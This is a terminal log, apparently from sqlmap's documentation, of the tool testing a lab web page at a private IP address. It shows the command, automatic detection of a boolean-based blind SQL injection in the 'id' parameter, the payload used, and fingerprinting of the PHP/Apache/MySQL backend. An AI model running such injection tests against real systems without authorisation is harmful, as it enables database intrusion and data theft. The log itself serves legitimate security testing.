 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id=1" -z "flu,bat,tec=B"
{1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:56:32
[23:56:32] [INFO] testing connection to the target URL
[23:56:32] [INFO] heuristics detected web page charset 'ascii'
[23:56:32] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:56:34] [INFO] target URL is stable
[23:56:34] [INFO] testing if GET parameter 'id' is dynamic
[23:56:34] [INFO] confirming that GET parameter 'id' is dynamic
[23:56:34] [INFO] GET parameter 'id' is dynamic
[23:56:34] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:56:34] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[23:56:34] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:56:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:56:34] [WARNING] reflective value(s) found and filtering out
[23:56:34] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:56:34] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 12 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8147=8147
---
[23:56:34] [INFO] testing MySQL
[23:56:34] [INFO] confirming MySQL
[23:56:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[23:56:34] [INFO] fetched data logged to text files under '/home/stamparm/.sqlmap/output/192.168.98.128'
[*] shutting down at 23:56:34